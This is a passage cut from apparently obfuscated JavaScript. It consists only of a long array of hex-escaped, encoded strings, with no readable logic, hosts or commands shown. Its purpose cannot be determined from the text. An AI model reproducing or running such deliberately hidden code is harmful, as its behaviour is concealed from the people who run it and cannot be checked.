8\x4f\x47','\x53\x63\x4b\x6f\x5a\x73\x4b\x6a\x57\x4d\x4f\x31','\x77\x37\x72\x44\x72\x6b\x50\x44\x6c\x4d\x4b\x6c\x77\x37\x62\x43\x6b\x54\x44\x44\x6e\x63\x4b\x64\x53\x55\x50\x43\x69\x63\x4f\x5a\x77\x37\x52\x34\x5a\x77\x3d\x3d','\x77\x6f\x62\x44\x6d\x31\x34\x67\x77\x35\x67\x3d','\x52\x67\x62\x44\x6b\x58\x62\x43\x68\x73\x4b\x38\x77\x72\x38\x3d','\x44\x47\x2f\x43\x6f\x73\x4f\x65\x77\x72\x6f\x2f\x4b\x73\x4b\x77\x50\x73\x4b\x51\x63\x73\x4b\x66\x44\x56\x6f\x66\x53\x38\x4b\x65\x77\x37\x4a\x56\x45\x63\x4f\x75\x77\x37\x45\x37\x77\x71\x54\x44\x72\x63\x4f\x4e\x4b\x77\x3d\x3d','\x51\x4d\x4f\x44\x77\x36\x72\x43\x72\x30\x67\x3d','\x77\x34\x37\x44\x73\x47\x34\x3d','\x77\x35\x64\x6b\x55\x63\x4b\x66\x57\x41\x6e\x43\x76\x41\x3d\x3d','\x77\x34\x34\x53\x77\x71\x7a\x44\x76\x73\x4b\x37\x77\x35\x66\x43\x6e\x63\x4b\x49\x4b\x4d\x4f\x32\x47\x38\x4f\x38\x57\x4d\x4b\x6e\x77\x34\x35\x72\x77\x36\x39\x58','\x5a\x4d\x4f\x71\x59\x4d\x4f\x54\x4f\x43\x55\x7a\x4b\x41\x3d\x3d','\x77\x37\x55\x6a\x77\x71\x49\x61\x77\x34\x38\x76\x46\x73\x4b\x4a\x77\x36\x66\x44\x75\x6d\x30\x61\x77\x71\x4e\x32\x77\x36\x6e\x43\x73\x4d\x4f\x39\x77\x34\x45\x53','\x77\x34\x72\x44\x70\x55\x70\x67\x77\x37\x73\x3d','\x4c\x56\x58\x43\x70\x6c\x6e\x43\x67\x73\x4b\x6d\x77\x37\x2f\x44\x73\x4d\x4f\x79','\x77\x36\x73\x75\x77\x72\x55\x48\x77\x34\x34\x68\x45\x4d\x4b\x4c','\x57\x63\x4b\x62\x77\x36\x50\x43\x72\x57\x38\x6b\x4f\x67\x4c\x44\x6d\x38\x4b\x4a\x58\x32\x6e\x44\x73\x4d\x4f\x52\x53\x45\x49\x63','\x77\x72\x5a\x52\x41\x73\x4f\x46\x64\x73\x4b\x66\x62\x43\x63\x6a\x5a\x4d\x4b\x45\x57\x6d\x34\x3d','\x4b\x6c\x54\x44\x69\x33\x76\x44\x76\x63\x4f\x78','\x57\x38\x4f\x47\x52\x63\x4f\x74\x77\x71\x6e\x43\x74\x63\x4b\x30\x77\x36\x4d\x5a','\x53\x4d\x4f\x65\x61\x4d\x4f\x47\x45\x55\x41\x3d','\x59\x4d\x4f\x4b\x63\x33\x33\x44\x75\x67\x48\x44\x76\x57\x63\x3d','\x77\x35\x54\x43\x6a\x31\x5a\x67\x59\x57\x41\x3d','\x77\x72\x66\x44\x73\x68\x48\x43\x73\x63\x4b\x6b\x4e\x57\x50\x43\x6e\x4d\x4f\x6f\x65\x51\x41\x3d','\x77\x35\x2f\x43\x68\x38\x4f\x36\x4d\x42\x48\x43\x6b\x51\x3d\x3d','\x77\x37\x64\x39\x66\x63\x4f\x59\x77\x37\x42\x2b','\x54\x58\x4c\x43\x6b\x4d\x4b\x73\x77\x36\x4c\x44\x69\x77\x3d\x3d','\x5a\x6b\x38\x6f\x4c\x43\x56\x43','\x55\x4d\x4b\x39\x62\x63\x4b\x31\x56\x67\x3d\x3d','\x77\x35\x41\x6e\x4e\x4d\x4b\x34\x77\x35\x5a\x59','\x77\x72\x76\x44\x6f\x77\x38\x3d','\x57\x73\x4b\x31\x59\x63\x4b\x30\x51\x38\x4f\x30','\x52\x73\x4b\x48\x77\x35\x63\x2b\x55\x58\x51\x3d','\x45\x63\x4f\x73\x77\x71\x68\x78\x77\x72\x48\x43\x76\x77\x3d\x3d','\x65\x31\x37\x43\x6a\x46\x4d\x4c\x77\x34\x46\x58\x77\x72\x74\x5a','\x77\x71\x62\x43\x69\x53\x76\x43\x6f\x38\x4f\x4c\x41\x41\x3d\x3d','\x77\x35\x33\x44\x6a\x73\x4f\x77\x4f\x57\x45\x74\x62\x69\x64\x51\x77\x36\x6a\x43\x72\x4d\x4f\x4c','\x77\x70\x50\x44\x6e\x63\x4f\x70\x77\x37\x33\x43\x6a\x4d\x4b\x79','\x77\x72\x48\x43\x6a\x63\x4b\x4c\x4f\x79\x73\x4a\x77\x35\x49\x2b\x48\x6d\x37\x43\x74\x67\x3d\x3d','\x58\x73\x4b\x74\x48\x51\x33\x44\x76\x68\x63\x3d','\x77\x34\x6e\x44\x6c\x4d\x4f\x37\x48\x6e\x30\x33\x52\x53\x39\x48\x77\x37\x58\x43\x70\x73\x4f\x42\x5a\x67\x3d\x3d','\x53\x63\x4f\x62\x54\x73\x4f\x31\x77\x72\x54\x43\x73\x67\x3d\x3d','\x77\x37\x38\x74\x77\x72\x6b\x79\x77\x35\x30\x36\x44\x63\x4b\x4c\x77\x37\x54\x43\x6f\x48\x4d\x51\x77\x71\x39\x52\x77\x37\x54\x43\x74\x38\x4f\x2f\x77\x35\x59\x50\x55\x38\x4b\x57\x77\x72\x73\x43','\x77\x34\x51\x52\x77\x72\x45\x66\x77\x34\x30\x67\x43\x38\x4b\x54\x77\x37\x6a\x43\x69\x31\x4d\x37\x77\x6f\x52\x4e\x77\x34\x6e\x43\x76\x4d\x4f\x6f\x77\x34\x73\x53\x57\x38\x4b\x66\x77\x71\x77\x3d','\x52\x4d\x4b\x67\x4d\x38\x4f\x77\x51\x4d\x4f\x73','\x77\x72\x6b\x78\x54\x6e\x58\x44\x70\x73\x4b\x61\x42\x56\x6f\x43\x77\x35\x59\x76\x41\x7a\x33\x44\x76\x63\x4f\x46\x77\x70\x68\x4f\x77\x6f\x33\x43\x72\x48\x50\x44\x6c\x6d\x59\x4e\x77\x70\x5a\x53\x77\x72\x48\x43\x74\x73\x4b\x4e\x77\x6f\x72\x43\x6b\x41\x3d\x3d','\x77\x72\x48\x44\x71\x78\x54\x43\x72\x73\x4b\x41\x4c\x67\x3d\x3d','\x77\x34\x76\x44\x6b\x45\x4c\x44\x6d\x4d\x4b\x67\x77\x37\x50\x43\x6c\x7a\x62\x44\x6d\x63\x4f\x57\x57\x6d\x7a\x43\x69\x73\x4f\x30\x77\x36\x64\x38\x63\x73\x4b\x52\x61\x78\x6a\x44\x73\x51\x3d\x3d','\x51\x78\x6e\x44\x67\x6b\x33\x43\x69\x73\x4b\x30\x77\x72\x54\x43\x73\x30\x4c\x43\x6e\x77\x66\x44\x70\x4d\x4b\x47\x77\x72\x64\x4f\x77\x70\x58\x44\x75\x69\x42\x2b\x77\x35\x45\x6c\x77\x34\x4e\x66\x50\x38\x4f\x57\x77\x70\x33\x44\x76\x73\x4f\x78\x55\x6e\x58\x44\x67\x38\x4b\x4f\x41\x63\x4f\x4b\x54\x63\x4f\x4a\x47\x77\x3d\x3d','\x77\x6f\x37\x43\x6b\x48\x51\x5a\x77\x72\x74\x41\x54\x63\x4f\x48\x77\x72\x37\x44\x75\x4d\x4b\x76\x77\x36\x4c\x43\x69\x45\x44\x44\x6f\x63\x4b\x62\x77\x70\x62\x43\x67\x77\x42\x33\x77\x6f\x7a\x44\x68\x46\x6c\x71\x4c\x4d\x4f\x69\x77\x70\x4c\x44\x76\x51\x3d\x3d','\x43\x4d\x4f\x32\x77\x35\x7a\x44\x72\x63\x4f\x47\x57\x46\x63\x65\x77\x6f\x48\x44\x68\x31\x4c\x44\x72\x73\x4f\x31\x77\x36\x6a\x44\x71\x77\x3d\x3d','\x77\x37\x34\x36\x77\x72\x30\x41\x77\x35\x77\x39','\x77\x36\x4a\x77\x66\x63\x4f\x45\x77\x37\x52\x30\x59\x51\x3d\x3d','\x55\x33\x2f\x43\x6b\x63\x4b\x71\x77\x36\x62\x44\x6e\x78\x58\x43\x68\x63\x4f\x65\x4f\x38\x4b\x76\x57\x4d\x4b\x31\x45\x67\x3d\x3d','\x48\x63\x4f\x38\x77\x35\x72\x44\x76\x63\x4f\x58\x57\x41\x3d\x3d','\x77\x35\x49\x57\x77\x71\x76\x44\x6f\x73\x4b\x31\x77\x34\x54\x43\x6a\x41\x3d\x3d','\x77\x34\x33\x43\x6e\x33\x38\x59\x77\x6f\x56\x4e\x45\x4d\x4f\x54\x77\x71\x62\x44\x73\x63\x4b\x67\x77\x36\x62\x43\x69\x45\x59\x3d','\x77\x34\x2f\x43\x69\x33\x6b\x4a\x77\x70\x42\x53','\x53\x38\x4b\x6e\x47\x78\x33\x44\x72\x78\x66\x44\x76\x41\x3d\x3d','\x77\x71\x42\x58\x46\x4d\x4f\x74\x63\x38\x4b\x4a\x55\x51\x55\x6a\x59\x73\x4b\x59','\x77\x34\x51\x4a\x53\x52\x66\x43\x70\x73\x4f\x5a','\x55\x4d\x4b\x62\x77\x72\x62\x44\x76\x63\x4f\x2f\x5a\x56\x58\x44\x73\x48\x48\x43\x69\x47\x73\x4e\x77\x71\x4d\x3d','\x66\x55\x58\x43\x68\x6b\x49\x46\x77\x34\x42\x71\x77\x71\x5a\x64\x77\x36\x44\x43\x69\x30\x37\x44\x75\x73\x4f\x36\x77\x6f\x70\x78\x48\x4d\x4f\x67','\x5a\x38\x4b\x76\x77\x6f\x54\x43\x6c\x63\x4f\x79','\x77\x36\x62\x44\x75\x33\x30\x3d','\x4f\x45\x58\x44\x6a\x47\x7a\x44\x70\x73\x4f\x31\x77\x34\x34\x2f\x52\x68\x50\x44\x71\x55\x6f\x52\x77\x35\x45\x79\x57\x6c\x38\x3d','\x53\x63\x4f\x62\x64\x32\x6e\x44\x73\x51\x3d\x3d','\x77\x36\x38\x74\x77\x6f\x63\x48\x77\x35\x6f\x6e\x44\x4d\x4b\x42','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x6c\x51\x50\x44\x71\x4d\x4f\x56\x77\x6f\x6c\x79\x44\x73\x4f\x2f','\x50\x30\x6a\x43\x72\x55\x37\x43\x68\x4d\x4b\x38','\x77\x70\x50\x44\x69\x6b\x63\x57\x77\x35\x46\x52\x41\x6d\x4d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x6d\x51\x44\x44\x76\x73\x4f\x6d\x77\x70\x41\x3d','\x55\x38\x4f\x61\x77\x36\x2f\x43\x71\x56\x6b\x55','\x77\x70\x68\x42\x46\x63\x4f\x63\x64\x51\x3d\x3d','\x56\x38\x4f\x2f\x63\x73\x4b\x43\x77\x71\x48\x44\x6b\x48\x63\x74\x56\x73\x4f\x47\x77\x71\x6a\x44\x6c\x4d\x4f\x50\x52\x38\x4b\x78\x46\x58\x50\x43\x69\x38\x4b\x55\x77\x70\x59\x3d','\x77\x37\x48\x44\x74\x31\x7a\x44\x6a\x73\x4b\x32\x77\x36\x51\x3d','\x59\x46\x67\x76\x4d\x54\x52\x53\x56\x68\x35\x38\x63\x41\x3d\x3d','\x43\x56\x74\x75\x77\x37\x6b\x6e\x77\x35\x38\x6f\x4c\x73\x4f\x4f\x77\x37\x72\x43\x6d\x45\x6a\x43\x6d\x6e\x34\x6d\x4b\x77\x55\x62\x77\x71\x4e\x67\x42\x73\x4f\x51\x48\x67\x3d\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x77\x35\x6a\x43\x68\x31\x67\x3d','\x77\x34\x62\x43\x6b\x6e\x34\x64\x77\x70\x46\x41\x57\x63\x4f\x47','\x61\x42\x54\x44\x69\x31\x33\x43\x68\x4d\x4b\x6c\x77\x37\x54\x43\x72\x41\x6e\x44\x67\x68\x66\x43\x71\x4d\x4b\x53\x77\x6f\x46\x42\x77\x6f\x4c\x44\x73\x54\x30\x78\x77\x70\x4d\x6f\x77\x35\x56\x45\x4c\x4d\x4f\x4e\x77\x6f\x55\x3d','\x54\x38\x4f\x2f\x61\x4d\x4b\x65\x77\x71\x4d\x3d','\x77\x35\x54\x43\x69\x73\x4f\x2b\x49\x51\x44\x43\x6b\x48\x63\x3d','\x58\x63\x4f\x48\x77\x37\x2f\x43\x71\x51\x3d\x3d','\x55\x63\x4f\x50\x64\x6e\x37\x44\x73\x51\x66\x44\x6b\x77\x3d\x3d','\x77\x35\x44\x44\x6f\x55\x68\x79\x77\x36\x6f\x5a','\x77\x6f\x48\x44\x6a\x4d\x4f\x75\x77\x36\x72\x43\x6c\x38\x4b\x32\x77\x6f\x7a\x44\x6b\x63\x4b\x31\x77\x35\x34\x2f\x57\x31\x35\x6a\x77\x36\x62\x43\x67\x30\x52\x6e\x41\x6e\x45\x3d','\x77\x34\x7a\x43\x6e\x73\x4f\x2f\x4e\x67\x41\x3d','\x77\x72\x72\x43\x6d\x53\x6b\x3d','\x77\x34\x74\x78\x45\x7a\x48\x44\x71\x33\x30\x66\x77\x72\x72\x44\x6c\x4d\x4b\x49','\x77\x36\x50\x44\x70\x6c\x76\x44\x6d\x63\x4b\x74\x77\x36\x44\x44\x69\x7a\x44\x44\x6d\x73\x4f\x48\x54\x55\x48\x43\x73\x63\x4f\x79\x77\x37\x78\x79\x61\x73\x4b\x52\x43\x55\x50\x43\x72\x77\x3d\x3d','\x77\x34\x66\x43\x6c\x6c\x4e\x6d\x63\x41\x3d\x3d','\x77\x71\x4c\x43\x70\x42\x30\x3d','\x77\x35\x37\x43\x67\x6b\x74\x32\x5a\x31\x76\x44\x6d\x38\x4b\x46\x77\x35\x73\x47\x44\x51\x3d\x3d','\x41\x38\x4f\x39\x77\x71\x39\x6d\x77\x71\x72\x43\x75\x38\x4f\x47\x77\x71\x58\x44\x71\x38\x4f\x48\x77\x35\x62\x43\x6a\x68\x7a\x43\x72\x43\x49\x41\x77\x72\x2f\x43\x71\x51\x4e\x6b\x77\x71\x64\x61\x77\x34\x42\x54\x66\x38\x4f\x58\x77\x71\x33\x44\x74\x77\x3d\x3d','\x77\x35\x6e\x43\x6a\x63\x4b\x34\x42\x6c\x6b\x78','\x77\x34\x50\x44\x71\x6c\x66\x44\x75\x73\x4b\x4f\x77\x34\x58\x43\x67\x44\x48\x44\x69\x38\x4f\x57\x57\x6c\x72\x43\x6c\x38\x4f\x77\x77\x35\x5a\x36\x62\x4d\x4b\x52\x55\x51\x62\x44\x71\x77\x3d\x3d','\x77\x6f\x42\x62\x47\x4d\x4f\x49\x62\x38\x4b\x4e\x47\x67\x73\x75\x59\x4d\x4b\x53\x54\x57\x6a\x44\x74\x63\x4b\x69\x59\x4d\x4b\x42\x77\x71\x5a\x5a\x77\x34\x46\x68\x77\x72\x2f\x44\x6f\x73\x4b\x68\x77\x70\x31\x55\x77\x70\x7a\x44\x73\x4d\x4b\x43','\x41\x73\x4f\x31\x77\x71\x31\x33\x77\x71\x41\x3d','\x53\x73\x4b\x59\x77\x37\x6a\x43\x75\x58\x49\x34\x45\x41\x54\x44\x6c\x38\x4b\x53\x53\x41\x3d\x3d','\x46\x6d\x48\x43\x68\x38\x4f\x44\x77\x71\x38\x33\x4d\x4d\x4b\x34','\x5a\x52\x6e\x44\x6a\x6c\x54\x43\x67\x73\x4b\x77\x77\x72\x54\x44\x72\x78\x6a\x44\x67\x68\x54\x44\x70\x63\x4b\x4b\x77\x6f\x34\x50\x77\x70\x62\x44\x72\x43\x56\x37\x77\x35\x67\x33\x77\x34\x4d\x4b\x61\x73\x4b\x45\x77\x35\x44\x43\x75\x4d\x4b\x2b\x55\x58\x6a\x44\x76\x63\x4b\x6e\x43\x73\x4f\x41\x52\x63\x4f\x41\x49\x45\x76\x44\x6c\x79\x58\x43\x6e\x32\x62\x44\x6e\x42\x74\x32\x77\x6f\x52\x70\x58\x63\x4b\x44\x4d\x73\x4b\x72\x49\x7a\x52\x67\x50\x54\x63\x5a\x77\x72\x6a\x43\x68\x73\x4f\x34\x77\x6f\x73\x52\x56\x73\x4b\x39\x77\x36\x37\x44\x6b\x73\x4b\x2b\x43\x63\x4b\x71\x77\x37\x64\x34\x77\x35\x68\x56\x77\x6f\x72\x44\x75\x38\x4f\x4f\x77\x37\x6a\x44\x73\x32\x49\x35\x4a\x58\x58\x44\x74\x52\x6f\x3d','\x77\x71\x41\x43\x42\x4d\x4b\x49\x59\x67\x3d\x3d','\x77\x34\x73\x58\x77\x72\x67\x3d','\x77\x34\x62\x44\x67\x6e\x51\x3d','\x77\x70\x6a\x43\x74\x38\x4b\x58\x49\x53\x55\x4f\x77\x34\x67\x67','\x64\x56\x49\x7a\x4c\x44\x68\x65\x54\x41\x51\x3d','\x51\x38\x4f\x4a\x5a\x63\x4f\x51','\x77\x34\x51\x63\x77\x72\x6e\x44\x6f\x73\x4b\x78\x77\x35\x50\x43\x68\x38\x4b\x54\x64\x4d\x4b\x38\x42\x4d\x4f\x7a\x54\x4d\x4b\x2b\x77\x34\x31\x71\x77\x36\x6c\x33\x45\x63\x4f\x64\x44\x77\x3d\x3d','\x77\x35\x76\x44\x6d\x73\x4f\x36\x4b\x6d\x30\x3d','\x51\x78\x6e\x44\x67\x6b\x33\x43\x69\x73\x4b\x30\x77\x72\x54\x43\x73\x79\x48\x44\x6c\x41\x44\x44\x70\x51\x3d\x3d','\x42\x33\x6a\x43\x74\x63\x4f\x62\x77\x37\x4d\x71\x4d\x63\x4b\x4d\x4f\x4d\x4f\x4d\x61\x38\x4b\x64\x48\x78\x56\x66\x43\x38\x4b\x42\x77\x72\x6c\x58\x45\x38\x4f\x30\x77\x37\x34\x3d','\x51\x38\x4b\x48\x77\x35\x30\x71\x52\x67\x3d\x3d','\x77\x35\x4e\x6e\x64\x38\x4b\x4d\x51\x77\x37\x43\x6f\x58\x6b\x3d','\x77\x71\x31\x35\x47\x32\x58\x44\x68\x73\x4b\x47','\x77\x70\x37\x44\x6d\x30\x51\x38\x77\x35\x70\x52\x42\x58\x38\x52\x77\x72\x76\x44\x6c\x73\x4b\x59\x56\x63\x4b\x65\x42\x63\x4f\x56\x77\x37\x4e\x41\x4f\x63\x4f\x73\x77\x70\x74\x49\x64\x41\x4d\x3d','\x77\x70\x6a\x43\x73\x38\x4b\x4a\x4a\x79\x6b\x3d','\x64\x38\x4f\x70\x62\x38\x4f\x4a\x4f\x79\x6b\x31\x4c\x4d\x4b\x62\x4e\x51\x3d\x3d','\x77\x72\x72\x43\x6d\x52\x55\x3d','\x77\x6f\x58\x43\x71\x67\x77\x37\x41\x38\x4f\x78\x63\x31\x6c\x4a\x55\x67\x3d\x3d','\x57\x63\x4f\x50\x64\x58\x2f\x44\x6f\x42\x7a\x44\x76\x57\x51\x3d','\x63\x46\x51\x7a\x4f\x6a\x52\x66\x44\x41\x42\x36\x65\x68\x48\x44\x76\x51\x3d\x3d','\x77\x36\x30\x6a\x77\x72\x67\x47\x77\x34\x30\x3d','\x53\x4d\x4f\x54\x66\x32\x6a\x44\x76\x41\x3d\x3d','\x61\x55\x72\x43\x6d\x30\x55\x42\x77\x34\x49\x51\x77\x71\x5a\x52\x77\x37\x72\x44\x6b\x52\x76\x44\x71\x51\x3d\x3d','\x77\x35\x4a\x6c\x43\x79\x48\x44\x76\x41\x3d\x3d','\x77\x34\x4c\x43\x6c\x6e\x6b\x64\x77\x6f\x78\x56','\x77\x72\x67\x78\x54\x48\x44\x44\x6f\x67\x3d\x3d','\x77\x71\x52\x6b\x48\x48\x48\x44\x68\x73\x4b\x64','\x77\x37\x46\x36\x62\x73\x4f\x48\x77\x37\x52\x45\x57\x63\x4f\x33\x59\x57\x6e\x43\x69\x63\x4b\x73\x4d\x4d\x4f\x52\x77\x37\x51\x62','\x77\x35\x54\x43\x6d\x46\x35\x6a\x66\x45\x7a\x44\x6d\x38\x4b\x55\x77\x34\x67\x6e\x46\x38\x4f\x72\x77\x36\x6c\x67\x77\x36\x63\x3d','\x57\x73\x4f\x56\x54\x48\x6e\x44\x74\x6a\x66\x44\x6f\x47\x58\x43\x68\x57\x58\x43\x76\x6e\x48\x43\x75\x52\x64\x36\x77\x35\x55\x4c\x4f\x73\x4b\x34\x53\x78\x72\x43\x6c\x67\x3d\x3d','\x41\x6b\x4a\x78\x77\x36\x4d\x30\x77\x34\x30\x3d','\x58\x73\x4b\x65\x77\x37\x6a\x43\x72\x6d\x6b\x39\x53\x79\x2f\x44\x71\x73\x4b\x35\x66\x6b\x4c\x44\x69\x73\x4f\x6e\x5a\x47\x41\x75\x77\x35\x49\x75','\x77\x70\x34\x71\x4c\x4d\x4b\x35\x51\x73\x4f\x57\x77\x35\x5a\x50\x77\x35\x72\x44\x6c\x73\x4f\x72\x46\x41\x3d\x3d','\x51\x38\x4f\x48\x64\x38\x4f\x63\x41\x6c\x49\x57\x4b\x73\x4b\x77\x77\x70\x4c\x43\x6a\x63\x4f\x2b\x77\x72\x37\x44\x75\x79\x39\x30\x44\x38\x4f\x36\x4d\x68\x6e\x43\x72\x4d\x4b\x43\x41\x47\x66\x43\x76\x73\x4b\x59\x4c\x46\x37\x44\x6c\x67\x3d\x3d','\x77\x34\x73\x65\x55\x51\x3d\x3d','\x55\x73\x4f\x54\x64\x6e\x6e\x44\x67\x41\x7a\x44\x6f\x6d\x2f\x43\x67\x51\x3d\x3d','\x77\x35\x4c\x44\x70\x56\x42\x38\x77\x37\x6b\x51\x77\x34\x76\x44\x70\x4d\x4b\x69\x5a\x68\x33\x44\x69\x7a\x6a\x44\x6c\x57\x72\x43\x72\x6b\x52\x30\x77\x35\x6f\x64\x4b\x38\x4f\x6f\x51\x6c\x58\x43\x70\x33\x56\x54','\x77\x72\x37\x43\x6a\x41\x33\x44\x6f\x55\x49\x3d','\x77\x71\x51\x70\x50\x41\x3d\x3d','\x77\x35\x45\x64\x56\x51\x50\x43\x75\x38\x4f\x45\x77\x37\x6f\x3d','\x77\x34\x62\x43\x6e\x6c\x46\x33\x65\x6d\x54\x43\x6b\x4d\x4b\x4c\x77\x35\x41\x42\x47\x38\x4f\x38\x77\x36\x70\x66\x77\x36\x72\x43\x69\x38\x4f\x6a','\x55\x73\x4b\x4b\x77\x35\x34\x39\x51\x6e\x45\x46\x77\x37\x48\x44\x6c\x63\x4b\x79','\x66\x38\x4b\x76\x77\x70\x37\x43\x69\x63\x4f\x77\x4c\x32\x54\x43\x74\x38\x4f\x61\x77\x36\x30\x57\x77\x37\x72\x43\x74\x58\x45\x4d\x77\x72\x56\x68\x5a\x63\x4b\x63\x77\x36\x39\x76\x53\x73\x4b\x67\x77\x72\x74\x4f\x77\x34\x54\x43\x76\x68\x67\x63\x52\x41\x77\x34\x77\x35\x54\x44\x75\x38\x4b\x6f\x77\x36\x6c\x54\x77\x34\x62\x44\x6f\x77\x3d\x3d','\x45\x6b\x6c\x39\x77\x36\x49\x42\x77\x35\x6b\x35\x4c\x38\x4f\x49\x77\x70\x44\x43\x6c\x56\x33\x43\x6c\x51\x3d\x3d','\x51\x4d\x4b\x4d\x77\x71\x62\x44\x70\x73\x4f\x79\x5a\x41\x3d\x3d','\x77\x35\x50\x43\x68\x56\x35\x39\x63\x51\x3d\x3d','\x77\x72\x72\x44\x73\x67\x76\x43\x74\x4d\x4b\x54\x50\x48\x62\x43\x6e\x63\x4f\x75\x4f\x42\x68\x33\x44\x63\x4f\x7a\x65\x77\x70\x69\x77\x34\x2f\x43\x6f\x6a\x76\x44\x70\x32\x78\x46\x52\x47\x44\x43\x6e\x51\x63\x77\x47\x55\x4a\x56\x66\x69\x56\x42\x77\x37\x31\x76\x55\x6a\x55\x70','\x77\x6f\x46\x54\x47\x73\x4f\x5a\x5a\x51\x3d\x3d','\x77\x70\x54\x43\x76\x42\x38\x67\x49\x63\x4f\x7a\x51\x6b\x35\x4e\x63\x32\x44\x44\x73\x42\x34\x3d','\x77\x6f\x50\x43\x76\x52\x73\x38\x42\x4d\x4f\x6e','\x77\x37\x62\x44\x76\x56\x54\x44\x6b\x38\x4b\x6d','\x77\x6f\x2f\x43\x72\x67\x77\x37\x42\x38\x4f\x31\x55\x30\x39\x4c\x47\x58\x54\x44\x74\x78\x72\x43\x6b\x38\x4f\x73\x77\x72\x76\x44\x73\x58\x59\x66\x77\x35\x7a\x44\x70\x43\x66\x44\x71\x33\x35\x31\x77\x70\x49\x69\x77\x72\x38\x33\x77\x37\x6b\x72\x77\x36\x6a\x44\x72\x56\x35\x47\x54\x4d\x4b\x51\x77\x71\x4c\x44\x67\x41\x3d\x3d','\x77\x36\x4c\x44\x72\x6c\x6e\x44\x69\x4d\x4b\x6e','\x77\x72\x33\x43\x6e\x67\x54\x44\x70\x6d\x59\x56\x77\x37\x56\x37\x77\x72\x4d\x41\x77\x70\x48\x44\x75\x47\x73\x3d','\x42\x55\x68\x35\x77\x37\x34\x6b\x77\x34\x30\x3d','\x56\x4d\x4f\x51\x77\x36\x66\x43\x74\x45\x6b\x3d','\x77\x71\x62\x43\x6a\x42\x66\x44\x76\x55\x41\x54\x77\x36\x52\x36\x77\x72\x56\x71\x77\x6f\x44\x44\x6f\x48\x2f\x43\x6c\x77\x72\x44\x6f\x6a\x6e\x44\x73\x38\x4b\x52\x47\x63\x4f\x46\x77\x70\x4d\x73\x77\x35\x44\x43\x75\x47\x4c\x43\x75\x63\x4b\x32\x53\x38\x4b\x6d\x57\x73\x4b\x6b\x77\x34\x59\x2b\x77\x71\x78\x68\x64\x77\x6a\x43\x71\x6d\x54\x43\x72\x7a\x48\x44\x74\x38\x4b\x65\x77\x70\x33\x44\x67\x67\x3d\x3d','\x77\x37\x46\x74\x5a\x73\x4f\x45\x77\x36\x6c\x6f','\x4b\x6c\x7a\x43\x73\x56\x72\x43\x6d\x63\x4b\x68\x77\x37\x6f\x3d','\x64\x4d\x4f\x33\x5a\x38\x4b\x5a\x77\x71\x6e\x44\x67\x6d\x77\x6b\x55\x4d\x4f\x49\x77\x6f\x37\x44\x6e\x38\x4f\x47\x54\x4d\x4f\x30\x4a\x6b\x50\x43\x70\x4d\x4f\x62\x77\x71\x67\x6b\x77\x6f\x6f\x54\x77\x34\x6c\x6a','\x77\x71\x33\x43\x6b\x44\x54\x43\x75\x63\x4f\x59\x45\x73\x4b\x51\x51\x48\x6b\x62\x77\x36\x64\x47\x62\x52\x4e\x37','\x51\x67\x37\x44\x69\x45\x76\x43\x6b\x38\x4b\x69','\x77\x70\x54\x44\x6c\x38\x4f\x68\x77\x37\x6a\x43\x6e\x51\x3d\x3d','\x77\x72\x72\x44\x73\x67\x76\x43\x74\x4d\x4b\x54\x50\x48\x62\x43\x6e\x63\x4f\x75\x4f\x42\x68\x33\x44\x63\x4f\x7a\x65\x77\x70\x69\x77\x34\x2f\x43\x6f\x6a\x76\x44\x70\x32\x78\x46\x52\x47\x2f\x43\x67\x41\x51\x33\x45\x56\x51\x3d','\x51\x4d\x4b\x56\x77\x35\x51\x74\x59\x6e\x6f\x30\x77\x37\x66\x44\x69\x4d\x4b\x46\x77\x6f\x74\x70\x65\x51\x3d\x3d','\x55\x73\x4f\x56\x65\x58\x58\x44\x75\x42\x41\x3d','\x62\x56\x59\x33\x4e\x6a\x5a\x51\x56\x68\x68\x68\x4d\x42\x44\x44\x70\x73\x4f\x4f\x77\x70\x34\x4a\x66\x73\x4b\x38\x64\x63\x4f\x46\x77\x71\x52\x33\x77\x34\x59\x62\x4e\x47\x46\x6c\x47\x41\x34\x44\x77\x35\x62\x43\x71\x55\x55\x3d','\x77\x71\x73\x2f\x51\x58\x58\x44\x72\x67\x3d\x3d','\x77\x34\x2f\x43\x6a\x4d\x4f\x32\x4d\x53\x54\x43\x68\x56\x50\x44\x6a\x78\x48\x44\x73\x4d\x4f\x43\x4c\x73\x4b\x38','\x77\x34\x7a\x43\x6d\x63\x4b\x77\x41\x55\x73\x74\x77\x70\x56\x4a','\x45\x4d\x4b\x6b\x61\x38\x4b\x77\x53\x4d\x4b\x73\x50\x54\x77\x41\x77\x70\x45\x39\x77\x35\x39\x5a\x62\x38\x4b\x45\x77\x36\x46\x45\x77\x37\x6e\x43\x73\x63\x4f\x67\x77\x37\x74\x4e\x77\x71\x6b\x6a\x77\x71\x56\x79\x50\x79\x6a\x44\x6b\x73\x4b\x35\x77\x37\x6b\x3d','\x45\x58\x37\x43\x75\x4d\x4f\x65\x77\x71\x6b\x3d','\x4d\x6c\x76\x43\x75\x41\x3d\x3d','\x77\x37\x6a\x44\x6f\x46\x49\x3d','\x57\x4d\x4f\x32\x62\x41\x3d\x3d','\x77\x35\x2f\x44\x74\x6b\x4e\x30\x77\x36\x6f\x55\x77\x37\x72\x44\x70\x38\x4b\x31\x4a\x51\x6a\x44\x69\x54\x6b\x3d','\x56\x73\x4b\x67\x62\x77\x3d\x3d','\x63\x45\x55\x69','\x65\x63\x4f\x55\x55\x41\x3d\x3d','\x46\x4d\x4b\x4b\x50\x52\x44\x44\x71\x51\x58\x44\x76\x31\x42\x6b\x56\x38\x4f\x61\x77\x70\x72\x44\x6e\x73\x4f\x75\x47\x45\x54\x44\x69\x69\x2f\x44\x6d\x32\x2f\x43\x6d\x31\x44\x44\x75\x38\x4b\x6f\x77\x34\x50\x44\x75\x4d\x4f\x4b\x77\x6f\x4c\x43\x72\x67\x44\x43\x76\x73\x4b\x58\x77\x72\x56\x4c','\x63\x73\x4b\x73\x66\x4d\x4b\x76','\x46\x56\x74\x32\x77\x37\x51\x76\x77\x35\x4d\x3d','\x57\x55\x76\x43\x73\x67\x3d\x3d','\x65\x73\x4f\x59\x77\x34\x51\x3d','\x77\x34\x2f\x43\x67\x4d\x4b\x7a\x42\x6c\x6b\x77','\x56\x67\x6e\x43\x6f\x73\x4b\x79\x77\x6f\x45\x6d\x66\x78\x6c\x5a\x77\x37\